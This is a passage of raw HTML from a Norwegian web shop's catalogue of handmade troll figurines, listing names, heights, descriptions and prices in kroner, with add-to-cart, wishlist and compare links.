href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=224&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="224" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_224" href="#" rel="224" onclick="WishlistCart('wishlist_block_list', 'add', '224', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/224-840-269-far-og-sonn-troll.html" data-id-product="224">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/226-840307-troll-childreen-og-moose.html" title="840307 Troll childreen og Moose" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/134-home_default/840307-troll-childreen-og-moose.jpg" alt="840307 Troll childreen and Moose" title="840307 Troll childreen and Moose" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_226" href="#" rel="226" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '226', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/226-840307-troll-childreen-og-moose.html" data-id-product="226" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/226-840307-troll-childreen-og-moose.html" rel="https://oslosweatershop.com/no/troll/226-840307-troll-childreen-og-moose.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/226-840307-troll-childreen-og-moose.html" title="840307 Troll childreen og Moose" itemprop="url" > 840307 Troll childreen og Moose </a></h5><p class="product-desc" itemprop="description"> Troll liker også å gå på elgjakt. Det trengs tre av dem for å bære denne store elgen. Høyde 19 cm</p><div class="content_price"> <span class="price product-price"> 1 159,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=226&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="226" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_226" href="#" rel="226" onclick="WishlistCart('wishlist_block_list', 'add', '226', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/226-840307-troll-childreen-og-moose.html" data-id-product="226">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/227-840064-troll-med-elg-og-flagg.html" title="840064 Troll med elg og flagg" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/135-home_default/840064-troll-med-elg-og-flagg.jpg" alt="840064 Troll with moose and flagg" title="840064 Troll with moose and flagg" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_227" href="#" rel="227" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '227', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/227-840064-troll-med-elg-og-flagg.html" data-id-product="227" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/227-840064-troll-med-elg-og-flagg.html" rel="https://oslosweatershop.com/no/troll/227-840064-troll-med-elg-og-flagg.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/227-840064-troll-med-elg-og-flagg.html" title="840064 Troll med elg og flagg" itemprop="url" > 840064 Troll med elg og flagg </a></h5><p class="product-desc" itemprop="description"> Trollet feirer sin norske arv, mens han sitter på en elg. Høyde 8 cm.</p><div class="content_price"> <span class="price product-price"> 339,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=227&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="227" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_227" href="#" rel="227" onclick="WishlistCart('wishlist_block_list', 'add', '227', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/227-840064-troll-med-elg-og-flagg.html" data-id-product="227">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/228-840091-troll-med-flagget-lue.html" title="840091 Troll med flagget lue" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/136-home_default/840091-troll-med-flagget-lue.jpg" alt="840091 Troll with flag hat" title="840091 Troll with flag hat" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_228" href="#" rel="228" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '228', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/228-840091-troll-med-flagget-lue.html" data-id-product="228" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/228-840091-troll-med-flagget-lue.html" rel="https://oslosweatershop.com/no/troll/228-840091-troll-med-flagget-lue.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/228-840091-troll-med-flagget-lue.html" title="840091 Troll med flagget lue" itemprop="url" > 840091 Troll med flagget lue </a></h5><p class="product-desc" itemprop="description"> Dette trollet bruker en lue med norsk flagg for å holde seg varm. Høyde 9 cm.</p><div class="content_price"> <span class="price product-price"> 229,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=228&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="228" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_228" href="#" rel="228" onclick="WishlistCart('wishlist_block_list', 'add', '228', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/228-840091-troll-med-flagget-lue.html" data-id-product="228">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/229-840092-troll-med-flagg-cap.html" title="840092 Troll med flagg cap" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/141-home_default/840092-troll-med-flagg-cap.jpg" alt="840092 Troll with flag cap" title="840092 Troll with flag cap" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_229" href="#" rel="229" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '229', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/229-840092-troll-med-flagg-cap.html" data-id-product="229" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/229-840092-troll-med-flagg-cap.html" rel="https://oslosweatershop.com/no/troll/229-840092-troll-med-flagg-cap.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/229-840092-troll-med-flagg-cap.html" title="840092 Troll med flagg cap" itemprop="url" > 840092 Troll med flagg cap </a></h5><p class="product-desc" itemprop="description"> Sporty troll med caps med norsk flagg. Høyde 10 cm.</p><div class="content_price"> <span class="price product-price"> 269,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=229&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="229" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_229" href="#" rel="229" onclick="WishlistCart('wishlist_block_list', 'add', '229', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/229-840092-troll-med-flagg-cap.html" data-id-product="229">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/230-840093-troll-med-flagg.html" title="840093 Troll med flagg" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/142-home_default/840093-troll-med-flagg.jpg" alt="840093 Troll with flag" title="840093 Troll with flag" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_230" href="#" rel="230" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '230', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/230-840093-troll-med-flagg.html" data-id-product="230" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/230-840093-troll-med-flagg.html" rel="https://oslosweatershop.com/no/troll/230-840093-troll-med-flagg.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/230-840093-troll-med-flagg.html" title="840093 Troll med flagg" itemprop="url" > 840093 Troll med flagg </a></h5><p class="product-desc" itemprop="description"> Dette troll er på alle norske ski arrangement. Høyde 9 cm.</p><div class="content_price"> <span class="price product-price"> 269,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=230&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="230" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_230" href="#" rel="230" onclick="WishlistCart('wishlist_block_list', 'add', '230', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/230-840093-troll-med-flagg.html" data-id-product="230">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/231-840096-troll-med-et-flagg.html" title="840096 Troll med et flagg" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/147-home_default/840096-troll-med-et-flagg.jpg" alt="840096 Troll with a flag" title="840096 Troll with a flag" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_231" href="#" rel="231" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '231', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/231-840096-troll-med-et-flagg.html" data-id-product="231" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/231-840096-troll-med-et-flagg.html" rel="https://oslosweatershop.com/no/troll/231-840096-troll-med-et-flagg.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/231-840096-troll-med-et-flagg.html" title="840096 Troll med et flagg" itemprop="url" > 840096 Troll med et flagg </a></h5><p class="product-desc" itemprop="description"> Smilende troll på en fjelltopp. Høyde 10 cm.</p><div class="content_price"> <span class="price product-price"> 519,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=231&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="231" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_231" href="#" rel="231" onclick="WishlistCart('wishlist_block_list', 'add', '231', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/231-840096-troll-med-et-flagg.html" data-id-product="231">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/232-840009-troll-stabler-klosser.html" title="840009 Troll stabler klosser" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/5976-home_default/840009-troll-stabler-klosser.jpg" alt="840280 Flag troll" title="840280 Flag troll" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_232" href="#" rel="232" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '232', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/232-840009-troll-stabler-klosser.html" data-id-product="232" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/232-840009-troll-stabler-klosser.html" rel="https://oslosweatershop.com/no/troll/232-840009-troll-stabler-klosser.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/232-840009-troll-stabler-klosser.html" title="840009 Troll stabler klosser" itemprop="url" > 840009 Troll stabler klosser </a></h5><p class="product-desc" itemprop="description"> Håndlaget flagg troll fra Nyform. Standard med det norske flagget, på forespørsel også mulig å bestille andre flagg. Høyde 13 cm</p><div class="content_price"> <span class="price product-price"> 299,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=232&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="232" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_232" href="#" rel="232" onclick="WishlistCart('wishlist_block_list', 'add', '232', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/232-840009-troll-stabler-klosser.html" data-id-product="232">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/233-840211-giant-troll.html" title="840211 Giant troll" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/154-home_default/840211-giant-troll.jpg" alt="840211 Giant troll" title="840211 Giant troll" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_233" href="#" rel="233" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '233', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/233-840211-giant-troll.html" data-id-product="233" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/233-840211-giant-troll.html" rel="https://oslosweatershop.com/no/troll/233-840211-giant-troll.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/233-840211-giant-troll.html" title="840211 Giant troll" itemprop="url" > 840211 Giant troll </a></h5><p class="product-desc" itemprop="description"> Norsk håndlagde troll med sjarm og personlighet. Denne gigantiske troll fra Nyform har størrelsen 102 cm høyde. For å bestille denne gigantiske troll sende e-post.</p><div class="content_price"> <span class="price product-price"> 25 549,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=233&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="233" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_233" href="#" rel="233" onclick="WishlistCart('wishlist_block_list', 'add', '233', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/233-840211-giant-troll.html" data-id-product="233">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/234-840038-troll-med-blowhorn.html" title="840038 Troll med blowhorn" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/155-home_default/840038-troll-med-blowhorn.jpg" alt="840038 Troll with blowhorn" title="840038 Troll with blowhorn" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_234" href="#" rel="234" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '234', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/234-840038-troll-med-blowhorn.html" data-id-product="234" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/234-840038-troll-med-blowhorn.html" rel="https://oslosweatershop.com/no/troll/234-840038-troll-med-blowhorn.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/234-840038-troll-med-blowhorn.html" title="840038 Troll med blowhorn" itemprop="url" > 840038 Troll med blowhorn </a></h5><p class="product-desc" itemprop="description"> Noen troll er veldig talentfull, som dette lille trollet. Høyde 8,5 cm.</p><div class="content_price"> <span class="price product-price"> 269,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=234&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="234" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_234" href="#" rel="234" onclick="WishlistCart('wishlist_block_list', 'add', '234', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/234-840038-troll-med-blowhorn.html" data-id-product="234">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/237-840245-troll-spille-fele.html" title="840245 Troll spille fele" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/158-home_default/840245-troll-spille-fele.jpg" alt="840245 Troll playing fiddle" title="840245 Troll playing fiddle" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_237" href="#" rel="237" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '237', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/237-840245-troll-spille-fele.html" data-id-product="237" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/237-840245-troll-spille-fele.html" rel="https://oslosweatershop.com/no/troll/237-840245-troll-spille-fele.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/237-840245-troll-spille-fele.html" title="840245 Troll spille fele" itemprop="url" > 840245 Troll spille fele </a></h5><p class="product-desc" itemprop="description"> Trolls elsker musikk! Denne fyren liker å spille på fele. Høyde 15 cm</p><div class="content_price"> <span class="price product-price"> 449,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=237&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="237" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_237" href="#" rel="237" onclick="WishlistCart('wishlist_block_list', 'add', '237', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/237-840245-troll-spille-fele.html" data-id-product="237">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/238-840246-troll-spille-trekkspill.html" title="840246 Troll spille trekkspill" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/164-home_default/840246-troll-spille-trekkspill.jpg" alt="840246 Troll playing accordion" title="840246 Troll playing accordion" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_238" href="#" rel="238" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '238', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/238-840246-troll-spille-trekkspill.html" data-id-product="238" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/238-840246-troll-spille-trekkspill.html" rel="https://oslosweatershop.com/no/troll/238-840246-troll-spille-trekkspill.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/238-840246-troll-spille-trekkspill.html" title="840246 Troll spille trekkspill" itemprop="url" > 840246 Troll spille trekkspill </a></h5><p class="product-desc" itemprop="description"> Dette troll elsker å spille på trekkspill&nbsp;mens de andre trollene danser rundt henne. Høyde 15 cm</p><div class="content_price"> <span class="price product-price"> 449,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=238&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="238" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_238" href="#" rel="238" onclick="WishlistCart('wishlist_block_list', 'add', '238', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/238-840246-troll-spille-trekkspill.html" data-id-product="238">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/239-840305-troll-spille-gitar.html" title="840305 Troll spille gitar" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/165-home_default/840305-troll-spille-gitar.jpg" alt="840305 Troll playing guitar" title="840305 Troll playing guitar" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_239" href="#" rel="239" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '239', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/239-840305-troll-spille-gitar.html" data-id-product="239" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/239-840305-troll-spille-gitar.html" rel="https://oslosweatershop.com/no/troll/239-840305-troll-spille-gitar.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/239-840305-troll-spille-gitar.html" title="840305 Troll spille gitar" itemprop="url" > 840305 Troll spille gitar </a></h5><p class="product-desc" itemprop="description"> Et ekte rock n 'roll troll! Han spiller og ser ut som en ekte rockestjerne. Høyde 20 cm</p><div class="content_price"> <span class="price product-price"> 449,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=239&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="239" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_239" href="#" rel="239" onclick="WishlistCart('wishlist_block_list', 'add', '239', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/239-840305-troll-spille-gitar.html" data-id-product="239">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/240-840014-football-troll.html" title="840014 Football troll" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/612-home_default/840014-football-troll.jpg" alt="840014 Football troll" title="840014 Football troll" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_240" href="#" rel="240" title="Add to Wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '240', false, 1); return false;"></a> </span><span class="func2"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/240-840014-football-troll.html" data-id-product="240" title="Add to Compare"></a> </span><span class="func3"> <a class="quick-view" href="https://oslosweatershop.com/no/troll/240-840014-football-troll.html" rel="https://oslosweatershop.com/no/troll/240-840014-football-troll.html"></a> </span> </span></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://oslosweatershop.com/no/troll/240-840014-football-troll.html" title="840014 Football troll" itemprop="url" > 840014 Football troll </a></h5><p class="product-desc" itemprop="description"> Troll elsker fotball, men de har ikke vært i stand til å lage et fotballag på grunn av deres korte lunte. Høyde 10cm</p><div class="content_price"> <span class="price product-price"> 249,00 kr </span></div><div class="button-container"> <a class="ajax_add_to_cart_button" href="https://oslosweatershop.com/no/cart?add=1&amp;id_product=240&amp;token=ada5db7ea49eaf0aeb703de472f4a954" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="240" data-minimal_quantity="1"> Add to cart </a></div><div class="color-list-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_240" href="#" rel="240" onclick="WishlistCart('wishlist_block_list', 'add', '240', false, 1); return false;"> Legg til Ønskeliste </a></div><div class="compare"> <a class="add_to_compare" href="https://oslosweatershop.com/no/troll/240-840014-football-troll.html" data-id-product="240">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://oslosweatershop.com/no/troll/241-840114-troll-with-white-hair.html" title="840114 Troll with white hair" itemprop="url"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/6157-home_default/840114-troll-with-white-hair.jpg" alt="840028 Fishing troll" title="840028 Fishing troll" width="270" height="270" itemprop="image" /> </a><span class="functional_wrapper"> <span class="func1"> <a class="add_to_wishlist addToWishlist wishlistProd_241" href="#" 